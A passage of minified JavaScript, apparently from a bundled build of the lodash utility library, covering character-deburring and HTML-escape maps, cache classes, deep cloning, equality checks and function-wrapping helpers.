bn=fn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),wn=fn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function On(t){return"\\"+Te[t]}function Cn(t){return be.test(t)}function En(t){var e=-1,n=Array(t.size);return t.forEach(function(t,i){n[++e]=[i,t]}),n}function Sn(t,e){return function(n){return t(e(n))}}function Tn(t,e){for(var n=-1,i=t.length,r=0,o=[];++n<i;){var a=t[n];a!==e&&a!==c||(t[n]=c,o[r++]=n)}return o}function kn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function An(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function xn(t){return Cn(t)?function(t){var e=ye.lastIndex=0;for(;ye.test(t);)++e;return e}(t):nn(t)}function In(t){return Cn(t)?function(t){return t.match(ye)||[]}(t):function(t){return t.split("")}(t)}var Pn=fn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function t(e){var n,Zt=(e=null==e?Pe:Ln.defaults(Pe.Object(),e,Ln.pick(Pe,Oe))).Array,Kt=e.Date,Jt=e.Error,Xt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,ie=e.String,re=e.TypeError,oe=Zt.prototype,ae=Xt.prototype,se=ee.prototype,ue=e["__core-js_shared__"],ce=ae.toString,le=se.hasOwnProperty,fe=0,he=(n=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",pe=se.toString,de=ce.call(ee),ve=Pe._,ye=ne("^"+ce.call(le).replace(It,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),be=je?e.Buffer:i,Te=e.Symbol,xe=e.Uint8Array,Ie=be?be.allocUnsafe:i,Le=Sn(ee.getPrototypeOf,ee),$e=ee.create,Re=se.propertyIsEnumerable,De=oe.splice,nn=Te?Te.isConcatSpreadable:i,fn=Te?Te.iterator:i,$n=Te?Te.toStringTag:i,jn=function(){try{var t=zo(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),Rn=e.clearTimeout!==Pe.clearTimeout&&e.clearTimeout,Dn=Kt&&Kt.now!==Pe.Date.now&&Kt.now,Nn=e.setTimeout!==Pe.setTimeout&&e.setTimeout,Mn=te.ceil,zn=te.floor,Fn=ee.getOwnPropertySymbols,Bn=be?be.isBuffer:i,Wn=e.isFinite,Un=oe.join,Hn=Sn(ee.keys,ee),Vn=te.max,Gn=te.min,Yn=Kt.now,qn=e.parseInt,Qn=te.random,Zn=oe.reverse,Kn=zo(e,"DataView"),Jn=zo(e,"Map"),Xn=zo(e,"Promise"),ti=zo(e,"Set"),ei=zo(e,"WeakMap"),ni=zo(ee,"create"),ii=ei&&new ei,ri={},oi=fa(Kn),ai=fa(Jn),si=fa(Xn),ui=fa(ti),ci=fa(ei),li=Te?Te.prototype:i,fi=li?li.valueOf:i,hi=li?li.toString:i;function pi(t){if(As(t)&&!gs(t)&&!(t instanceof gi)){if(t instanceof mi)return t;if(le.call(t,"__wrapped__"))return ha(t)}return new mi(t)}var di=function(){function t(){}return function(e){if(!ks(e))return{};if($e)return $e(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function vi(){}function mi(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function gi(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=R,this.__views__=[]}function yi(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function _i(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function bi(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function wi(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new bi;++e<n;)this.add(t[e])}function Oi(t){var e=this.__data__=new _i(t);this.size=e.size}function Ci(t,e){var n=gs(t),i=!n&&ms(t),r=!n&&!i&&ws(t),o=!n&&!i&&!r&&Ds(t),a=n||i||r||o,s=a?dn(t.length,ie):[],u=s.length;for(var c in t)!e&&!le.call(t,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Go(c,u))||s.push(c);return s}function Ei(t){var e=t.length;return e?t[wr(0,e-1)]:i}function Si(t,e){return ua(no(t),ji(e,0,t.length))}function Ti(t){return ua(no(t))}function ki(t,e,n){(n===i||ps(t[e],n))&&(n!==i||e in t)||Li(t,e,n)}function Ai(t,e,n){var r=t[e];le.call(t,e)&&ps(r,n)&&(n!==i||e in t)||Li(t,e,n)}function xi(t,e){for(var n=t.length;n--;)if(ps(t[n][0],e))return n;return-1}function Ii(t,e,n,i){return zi(t,function(t,r,o){e(i,t,n(t),o)}),i}function Pi(t,e){return t&&io(e,ru(e),t)}function Li(t,e,n){"__proto__"==e&&jn?jn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function $i(t,e){for(var n=-1,r=e.length,o=Zt(r),a=null==t;++n<r;)o[n]=a?i:Xs(t,e[n]);return o}function ji(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function Ri(t,e,n,r,o,a){var s,u=e&l,c=e&f,p=e&h;if(n&&(s=o?n(t,r,o,a):n(t)),s!==i)return s;if(!ks(t))return t;var d=gs(t);if(d){if(s=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!u)return no(t,s)}else{var v=Wo(t),m=v==G||v==Y;if(ws(t))return Zr(t,u);if(v==K||v==z||m&&!o){if(s=c||m?{}:Ho(t),!u)return c?function(t,e){return io(t,Bo(t),e)}(t,function(t,e){return t&&io(e,ou(e),t)}(s,t)):function(t,e){return io(t,Fo(t),e)}(t,Pi(s,t))}else{if(!Se[v])return o?t:{};s=function(t,e,n){var i,r,o,a=t.constructor;switch(e){case at:return Kr(t);case W:case U:return new a(+t);case st:return function(t,e){var n=e?Kr(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ut:case ct:case lt:case ft:case ht:case pt:case dt:case vt:case mt:return Jr(t,n);case q:return new a;case Q:case et:return new a(t);case X:return(o=new(r=t).constructor(r.source,Bt.exec(r))).lastIndex=r.lastIndex,o;case tt:return new a;case nt:return i=t,fi?ee(fi.call(i)):{}}}(t,v,u)}}a||(a=new Oi);var g=a.get(t);if(g)return g;a.set(t,s),$s(t)?t.forEach(function(i){s.add(Ri(i,e,n,i,t,a))}):xs(t)&&t.forEach(function(i,r){s.set(r,Ri(i,e,n,r,t,a))});var y=d?i:(p?c?Lo:Po:c?ou:ru)(t);return Ve(y||t,function(i,r){y&&(i=t[r=i]),Ai(s,r,Ri(i,e,n,r,t,a))}),s}function Di(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var o=n[r],a=e[o],s=t[o];if(s===i&&!(o in t)||!a(s))return!1}return!0}function Ni(t,e,n){if("function"!=typeof t)throw new re(a);return ra(function(){t.apply(i,n)},e)}function Mi(t,e,n,i){var o=-1,a=Qe,s=!0,u=t.length,c=[],l=e.length;if(!u)return c;n&&(e=Ke(e,vn(n))),i?(a=Ze,s=!1):e.length>=r&&(a=gn,s=!1,e=new wi(e));t:for(;++o<u;){var f=t[o],h=null==n?f:n(f);if(f=i||0!==f?f:0,s&&h==h){for(var p=l;p--;)if(e[p]===h)continue t;c.push(f)}else a(e,h,i)||c.push(f)}return c}pi.templateSettings={escape:Et,evaluate:St,interpolate:Tt,variable:"",imports:{_:pi}},pi.prototype=vi.prototype,pi.prototype.constructor=pi,mi.prototype=di(vi.prototype),mi.prototype.constructor=mi,gi.prototype=di(vi.prototype),gi.prototype.constructor=gi,yi.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},yi.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},yi.prototype.get=function(t){var e=this.__data__;if(ni){var n=e[t];return n===s?i:n}return le.call(e,t)?e[t]:i},yi.prototype.has=function(t){var e=this.__data__;return ni?e[t]!==i:le.call(e,t)},yi.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ni&&e===i?s:e,this},_i.prototype.clear=function(){this.__data__=[],this.size=0},_i.prototype.delete=function(t){var e=this.__data__,n=xi(e,t);return!(n<0||(n==e.length-1?e.pop():De.call(e,n,1),--this.size,0))},_i.prototype.get=function(t){var e=this.__data__,n=xi(e,t);return n<0?i:e[n][1]},_i.prototype.has=function(t){return xi(this.__data__,t)>-1},_i.prototype.set=function(t,e){var n=this.__data__,i=xi(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this},bi.prototype.clear=function(){this.size=0,this.__data__={hash:new yi,map:new(Jn||_i),string:new yi}},bi.prototype.delete=function(t){var e=No(this,t).delete(t);return this.size-=e?1:0,e},bi.prototype.get=function(t){return No(this,t).get(t)},bi.prototype.has=function(t){return No(this,t).has(t)},bi.prototype.set=function(t,e){var n=No(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this},wi.prototype.add=wi.prototype.push=function(t){return this.__data__.set(t,s),this},wi.prototype.has=function(t){return this.__data__.has(t)},Oi.prototype.clear=function(){this.__data__=new _i,this.size=0},Oi.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Oi.prototype.get=function(t){return this.__data__.get(t)},Oi.prototype.has=function(t){return this.__data__.has(t)},Oi.prototype.set=function(t,e){var n=this.__data__;if(n instanceof _i){var i=n.__data__;if(!Jn||i.length<r-1)return i.push([t,e]),this.size=++n.size,this;n=this.__data__=new bi(i)}return n.set(t,e),this.size=n.size,this};var zi=ao(Yi),Fi=ao(qi,!0);function Bi(t,e){var n=!0;return zi(t,function(t,i,r){return n=!!e(t,i,r)}),n}function Wi(t,e,n){for(var r=-1,o=t.length;++r<o;){var a=t[r],s=e(a);if(null!=s&&(u===i?s==s&&!Rs(s):n(s,u)))var u=s,c=a}return c}function Ui(t,e){var n=[];return zi(t,function(t,i,r){e(t,i,r)&&n.push(t)}),n}function Hi(t,e,n,i,r){var o=-1,a=t.length;for(n||(n=Vo),r||(r=[]);++o<a;){var s=t[o];e>0&&n(s)?e>1?Hi(s,e-1,n,i,r):Je(r,s):i||(r[r.length]=s)}return r}var Vi=so(),Gi=so(!0);function Yi(t,e){return t&&Vi(t,e,ru)}function qi(t,e){return t&&Gi(t,e,ru)}function Qi(t,e){return qe(e,function(e){return Es(t[e])})}function Zi(t,e){for(var n=0,r=(e=Gr(e,t)).length;null!=t&&n<r;)t=t[la(e[n++])];return n&&n==r?t:i}function Ki(t,e,n){var i=e(t);return gs(t)?i:Je(i,n(t))}function Ji(t){return null==t?t===i?it:Z:$n&&$n in ee(t)?function(t){var e=le.call(t,$n),n=t[$n];try{t[$n]=i;var r=!0}catch(t){}var o=pe.call(t);return r&&(e?t[$n]=n:delete t[$n]),o}(t):function(t){return pe.call(t)}(t)}function Xi(t,e){return t>e}function tr(t,e){return null!=t&&le.call(t,e)}function er(t,e){return null!=t&&e in ee(t)}function nr(t,e,n){for(var r=n?Ze:Qe,o=t[0].length,a=t.length,s=a,u=Zt(a),c=1/0,l=[];s--;){var f=t[s];s&&e&&(f=Ke(f,vn(e))),c=Gn(f.length,c),u[s]=!n&&(e||o>=120&&f.length>=120)?new wi(s&&f):i}f=t[0];var h=-1,p=u[0];t:for(;++h<o&&l.length<c;){var d=f[h],v=e?e(d):d;if(d=n||0!==d?d:0,!(p?gn(p,v):r(l,v,n))){for(s=a;--s;){var m=u[s];if(!(m?gn(m,v):r(t[s],v,n)))continue t}p&&p.push(v),l.push(d)}}return l}function ir(t,e,n){var r=null==(t=ea(t,e=Gr(e,t)))?t:t[la(Ca(e))];return null==r?i:Ue(r,t,n)}function rr(t){return As(t)&&Ji(t)==z}function or(t,e,n,r,o){return t===e||(null==t||null==e||!As(t)&&!As(e)?t!=t&&e!=e:function(t,e,n,r,o,a){var s=gs(t),u=gs(e),c=s?F:Wo(t),l=u?F:Wo(e),f=(c=c==z?K:c)==K,h=(l=l==z?K:l)==K,v=c==l;if(v&&ws(t)){if(!ws(e))return!1;s=!0,f=!1}if(v&&!f)return a||(a=new Oi),s||Ds(t)?xo(t,e,n,r,o,a):function(t,e,n,i,r,o,a){switch(n){case st:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case at:return!(t.byteLength!=e.byteLength||!o(new xe(t),new xe(e)));case W:case U:case Q:return ps(+t,+e);case V:return t.name==e.name&&t.message==e.message;case X:case et:return t==e+"";case q:var s=En;case tt:var u=i&p;if(s||(s=kn),t.size!=e.size&&!u)return!1;var c=a.get(t);if(c)return c==e;i|=d,a.set(t,e);var l=xo(s(t),s(e),i,r,o,a);return a.delete(t),l;case nt:if(fi)return fi.call(t)==fi.call(e)}return!1}(t,e,c,n,r,o,a);if(!(n&p)){var m=f&&le.call(t,"__wrapped__"),g=h&&le.call(e,"__wrapped__");if(m||g){var y=m?t.value():t,_=g?e.value():e;return a||(a=new Oi),o(y,_,n,r,a)}}return!!v&&(a||(a=new Oi),function(t,e,n,r,o,a){var s=n&p,u=Po(t),c=u.length,l=Po(e).length;if(c!=l&&!s)return!1;for(var f=c;f--;){var h=u[f];if(!(s?h in e:le.call(e,h)))return!1}var d=a.get(t),v=a.get(e);if(d&&v)return d==e&&v==t;var m=!0;a.set(t,e),a.set(e,t);for(var g=s;++f<c;){h=u[f];var y=t[h],_=e[h];if(r)var b=s?r(_,y,h,e,t,a):r(y,_,h,t,e,a);if(!(b===i?y===_||o(y,_,n,r,a):b)){m=!1;break}g||(g="constructor"==h)}if(m&&!g){var w=t.constructor,O=e.constructor;w!=O&&"constructor"in t&&"constructor"in e&&!("function"==typeof w&&w instanceof w&&"function"==typeof O&&O instanceof O)&&(m=!1)}return a.delete(t),a.delete(e),m}(t,e,n,r,o,a))}(t,e,n,r,or,o))}function ar(t,e,n,r){var o=n.length,a=o,s=!r;if(null==t)return!a;for(t=ee(t);o--;){var u=n[o];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++o<a;){var c=(u=n[o])[0],l=t[c],f=u[1];if(s&&u[2]){if(l===i&&!(c in t))return!1}else{var h=new Oi;if(r)var v=r(l,f,c,t,e,h);if(!(v===i?or(f,l,p|d,r,h):v))return!1}}return!0}function sr(t){return!(!ks(t)||he&&he in t)&&(Es(t)?ye:Ht).test(fa(t))}function ur(t){return"function"==typeof t?t:null==t?Iu:"object"==typeof t?gs(t)?dr(t[0],t[1]):pr(t):zu(t)}function cr(t){if(!Ko(t))return Hn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function lr(t){if(!ks(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Ko(t),n=[];for(var i in t)("constructor"!=i||!e&&le.call(t,i))&&n.push(i);return n}function fr(t,e){return t<e}function hr(t,e){var n=-1,i=_s(t)?Zt(t.length):[];return zi(t,function(t,r,o){i[++n]=e(t,r,o)}),i}function pr(t){var e=Mo(t);return 1==e.length&&e[0][2]?Xo(e[0][0],e[0][1]):function(n){return n===t||ar(n,t,e)}}function dr(t,e){return qo(t)&&Jo(e)?Xo(la(t),e):function(n){var r=Xs(n,t);return r===i&&r===e?tu(n,t):or(e,r,p|d)}}function vr(t,e,n,r,o){t!==e&&Vi(e,function(a,s){if(o||(o=new Oi),ks(a))!function(t,e,n,r,o,a,s){var u=na(t,n),c=na(e,n),l=s.get(c);if(l)ki(t,n,l);else{var f=a?a(u,c,n+"",t,e,s):i,h=f===i;if(h){var p=gs(c),d=!p&&ws(c),v=!p&&!d&&Ds(c);f=c,p||d||v?gs(u)?f=u:bs(u)?f=no(u):d?(h=!1,f=Zr(c,!0)):v?(h=!1,f=Jr(c,!0)):f=[]:Ps(c)||ms(c)?(f=u,ms(u)?f=Hs(u):ks(u)&&!Es(u)||(f=Ho(c))):h=!1}h&&(s.set(c,f),o(f,c,r,a,s),s.delete(c)),ki(t,n,f)}}(t,e,s,n,vr,r,o);else{var u=r?r(na(t,s),a,s+"",t,e,o):i;u===i&&(u=a),ki(t,s,u)}},ou)}function mr(t,e){var n=t.length;if(n)return Go(e+=e<0?n:0,n)?t[e]:i}function gr(t,e,n){var i=-1;return e=Ke(e=e.length?Ke(e,function(t){return gs(t)?function(e){return Zi(e,1===t.length?t[0]:t)}:t}):[Iu],vn(Do())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(hr(t,function(t,n,r){return{criteria:Ke(e,function(e){return e(t)}),index:++i,value:t}}),function(t,e){return function(t,e,n){for(var i=-1,r=t.criteria,o=e.criteria,a=r.length,s=n.length;++i<a;){var u=Xr(r[i],o[i]);if(u){if(i>=s)return u;var c=n[i];return u*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)})}function yr(t,e,n){for(var i=-1,r=e.length,o={};++i<r;){var a=e[i],s=Zi(t,a);n(s,a)&&Tr(o,Gr(a,t),s)}return o}function _r(t,e,n,i){var r=i?sn:an,o=-1,a=e.length,s=t;for(t===e&&(e=no(e)),n&&(s=Ke(t,vn(n)));++o<a;)for(var u=0,c=e[o],l=n?n(c):c;(u=r(s,l,u,i))>-1;)s!==t&&De.call(s,u,1),De.call(t,u,1);return t}function br(t,e){for(var n=t?e.length:0,i=n-1;n--;){var r=e[n];if(n==i||r!==o){var o=r;Go(r)?De.call(t,r,1):Mr(t,r)}}return t}function wr(t,e){return t+zn(Qn()*(e-t+1))}function Or(t,e){var n="";if(!t||e<1||e>L)return n;do{e%2&&(n+=t),(e=zn(e/2))&&(t+=t)}while(e);return n}function Cr(t,e){return oa(ta(t,e,Iu),t+"")}function Er(t){return Ei(pu(t))}function Sr(t,e){var n=pu(t);return ua(n,ji(e,0,n.length))}function Tr(t,e,n,r){if(!ks(t))return t;for(var o=-1,a=(e=Gr(e,t)).length,s=a-1,u=t;null!=u&&++o<a;){var c=la(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=s){var f=u[c];(l=r?r(f,c,u):i)===i&&(l=ks(f)?f:Go(e[o+1])?[]:{})}Ai(u,c,l),u=u[c]}return t}var kr=ii?function(t,e){return ii.set(t,e),t}:Iu,Ar=jn?function(t,e){return jn(t,"toString",{configurable:!0,enumerable:!1,value:ku(e),writable:!0})}:Iu;function xr(t){return ua(pu(t))}function Ir(t,e,n){var i=-1,r=t.length;e<0&&(e=-e>r?0:r+e),(n=n>r?r:n)<0&&(n+=r),r=e>n?0:n-e>>>0,e>>>=0;for(var o=Zt(r);++i<r;)o[i]=t[i+e];return o}function Pr(t,e){var n;return zi(t,function(t,i,r){return!(n=e(t,i,r))}),!!n}function Lr(t,e,n){var i=0,r=null==t?i:t.length;if("number"==typeof e&&e==e&&r<=N){for(;i<r;){var o=i+r>>>1,a=t[o];null!==a&&!Rs(a)&&(n?a<=e:a<e)?i=o+1:r=o}return r}return $r(t,e,Iu,n)}function $r(t,e,n,r){var o=0,a=null==t?0:t.length;if(0===a)return 0;for(var s=(e=n(e))!=e,u=null===e,c=Rs(e),l=e===i;o<a;){var f=zn((o+a)/2),h=n(t[f]),p=h!==i,d=null===h,v=h==h,m=Rs(h);if(s)var g=r||v;else g=l?v&&(r||p):u?v&&p&&(r||!d):c?v&&p&&!d&&(r||!m):!d&&!m&&(r?h<=e:h<e);g?o=f+1:a=f}return Gn(a,D)}function jr(t,e){for(var n=-1,i=t.length,r=0,o=[];++n<i;){var a=t[n],s=e?e(a):a;if(!n||!ps(s,u)){var u=s;o[r++]=0===a?0:a}}return o}function Rr(t){return"number"==typeof t?t:Rs(t)?j:+t}function Dr(t){if("string"==typeof t)return t;if(gs(t))return Ke(t,Dr)+"";if(Rs(t))return hi?hi.call(t):"";var e=t+"";return"0"==e&&1/t==-P?"-0":e}function Nr(t,e,n){var i=-1,o=Qe,a=t.length,s=!0,u=[],c=u;if(n)s=!1,o=Ze;else if(a>=r){var l=e?null:Co(t);if(l)return kn(l);s=!1,o=gn,c=new wi}else c=e?[]:u;t:for(;++i<a;){var f=t[i],h=e?e(f):f;if(f=n||0!==f?f:0,s&&h==h){for(var p=c.length;p--;)if(c[p]===h)continue t;e&&c.push(h),u.push(f)}else o(c,h,n)||(c!==u&&c.push(h),u.push(f))}return u}function Mr(t,e){return null==(t=ea(t,e=Gr(e,t)))||delete t[la(Ca(e))]}function zr(t,e,n,i){return Tr(t,e,n(Zi(t,e)),i)}function Fr(t,e,n,i){for(var r=t.length,o=i?r:-1;(i?o--:++o<r)&&e(t[o],o,t););return n?Ir(t,i?0:o,i?o+1:r):Ir(t,i?o+1:0,i?r:o)}function Br(t,e){var n=t;return n instanceof gi&&(n=n.value()),Xe(e,function(t,e){return e.func.apply(e.thisArg,Je([t],e.args))},n)}function Wr(t,e,n){var i=t.length;if(i<2)return i?Nr(t[0]):[];for(var r=-1,o=Zt(i);++r<i;)for(var a=t[r],s=-1;++s<i;)s!=r&&(o[r]=Mi(o[r]||a,t[s],e,n));return Nr(Hi(o,1),e,n)}function Ur(t,e,n){for(var r=-1,o=t.length,a=e.length,s={};++r<o;){var u=r<a?e[r]:i;n(s,t[r],u)}return s}function Hr(t){return bs(t)?t:[]}function Vr(t){return"function"==typeof t?t:Iu}function Gr(t,e){return gs(t)?t:qo(t,e)?[t]:ca(Vs(t))}var Yr=Cr;function qr(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:Ir(t,e,n)}var Qr=Rn||function(t){return Pe.clearTimeout(t)};function Zr(t,e){if(e)return t.slice();var n=t.length,i=Ie?Ie(n):new t.constructor(n);return t.copy(i),i}function Kr(t){var e=new t.constructor(t.byteLength);return new xe(e).set(new xe(t)),e}function Jr(t,e){var n=e?Kr(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function Xr(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,a=Rs(t),s=e!==i,u=null===e,c=e==e,l=Rs(e);if(!u&&!l&&!a&&t>e||a&&s&&c&&!u&&!l||r&&s&&c||!n&&c||!o)return 1;if(!r&&!a&&!l&&t<e||l&&n&&o&&!r&&!a||u&&n&&o||!s&&o||!c)return-1}return 0}function to(t,e,n,i){for(var r=-1,o=t.length,a=n.length,s=-1,u=e.length,c=Vn(o-a,0),l=Zt(u+c),f=!i;++s<u;)l[s]=e[s];for(;++r<a;)(f||r<o)&&(l[n[r]]=t[r]);for(;c--;)l[s++]=t[r++];return l}function eo(t,e,n,i){for(var r=-1,o=t.length,a=-1,s=n.length,u=-1,c=e.length,l=Vn(o-s,0),f=Zt(l+c),h=!i;++r<l;)f[r]=t[r];for(var p=r;++u<c;)f[p+u]=e[u];for(;++a<s;)(h||r<o)&&(f[p+n[a]]=t[r++]);return f}function no(t,e){var n=-1,i=t.length;for(e||(e=Zt(i));++n<i;)e[n]=t[n];return e}function io(t,e,n,r){var o=!n;n||(n={});for(var a=-1,s=e.length;++a<s;){var u=e[a],c=r?r(n[u],t[u],u,n,t):i;c===i&&(c=t[u]),o?Li(n,u,c):Ai(n,u,c)}return n}function ro(t,e){return function(n,i){var r=gs(n)?He:Ii,o=e?e():{};return r(n,t,Do(i,2),o)}}function oo(t){return Cr(function(e,n){var r=-1,o=n.length,a=o>1?n[o-1]:i,s=o>2?n[2]:i;for(a=t.length>3&&"function"==typeof a?(o--,a):i,s&&Yo(n[0],n[1],s)&&(a=o<3?i:a,o=1),e=ee(e);++r<o;){var u=n[r];u&&t(e,u,r,a)}return e})}function ao(t,e){return function(n,i){if(null==n)return n;if(!_s(n))return t(n,i);for(var r=n.length,o=e?r:-1,a=ee(n);(e?o--:++o<r)&&!1!==i(a[o],o,a););return n}}function so(t){return function(e,n,i){for(var r=-1,o=ee(e),a=i(e),s=a.length;s--;){var u=a[t?s:++r];if(!1===n(o[u],u,o))break}return e}}function uo(t){return function(e){var n=Cn(e=Vs(e))?In(e):i,r=n?n[0]:e.charAt(0),o=n?qr(n,1).join(""):e.slice(1);return r[t]()+o}}function co(t){return function(e){return Xe(Eu(mu(e).replace(me,"")),t,"")}}function lo(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=di(t.prototype),i=t.apply(n,e);return ks(i)?i:n}}function fo(t){return function(e,n,r){var o=ee(e);if(!_s(e)){var a=Do(n,3);e=ru(e),n=function(t){return a(o[t],t,o)}}var s=t(e,n,r);return s>-1?o[a?e[s]:s]:i}}function ho(t){return Io(function(e){var n=e.length,r=n,o=mi.prototype.thru;for(t&&e.reverse();r--;){var s=e[r];if("function"!=typeof s)throw new re(a);if(o&&!u&&"wrapper"==jo(s))var u=new mi([],!0)}for(r=u?r:n;++r<n;){var c=jo(s=e[r]),l="wrapper"==c?$o(s):i;u=l&&Qo(l[0])&&l[1]==(O|y|b|C)&&!l[4].length&&1==l[9]?u[jo(l[0])].apply(u,l[3]):1==s.length&&Qo(s)?u[c]():u.thru(s)}return function(){var t=arguments,i=t[0];if(u&&1==t.length&&gs(i))return u.plant(i).value();for(var r=0,o=n?e[r].apply(this,t):i;++r<n;)o=e[r].call(this,o);return o}})}function po(t,e,n,r,o,a,s,u,c,l){var f=e&O,h=e&v,p=e&m,d=e&(y|_),g=e&E,b=p?i:lo(t);return function v(){for(var m=arguments.length,y=Zt(m),_=m;_--;)y[_]=arguments[_];if(d)var w=Ro(v),O=function(t,e){for(var n=t.length,i=0;n--;)t[n]===e&&++i;return i}(y,w);if(r&&(y=to(y,r,o,d)),a&&(y=eo(y,a,s,d)),m-=O,d&&m<l){var C=Tn(y,w);return wo(t,e,po,v.placeholder,n,y,C,u,c,l-m)}var E=h?n:this,S=p?E[t]:t;return m=y.length,u?y=function(t,e){for(var n=t.length,r=Gn(e.length,n),o=no(t);r--;){var a=e[r];t[r]=Go(a,n)?o[a]:i}return t}(y,u):g&&m>1&&y.reverse(),f&&c<m&&(y.length=c),this&&this!==Pe&&this instanceof v&&(S=b||lo(S)),S.apply(E,y)}}function vo(t,e){return function(n,i){return function(t,e,n,i){return Yi(t,function(t,r,o){e(i,n(t),r,o)}),i}(n,t,e(i),{})}}function mo(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=Dr(n),r=Dr(r)):(n=Rr(n),r=Rr(r)),o=t(n,r)}return o}}function go(t){return Io(function(e){return e=Ke(e,vn(Do())),Cr(function(n){var i=this;return t(e,function(t){return 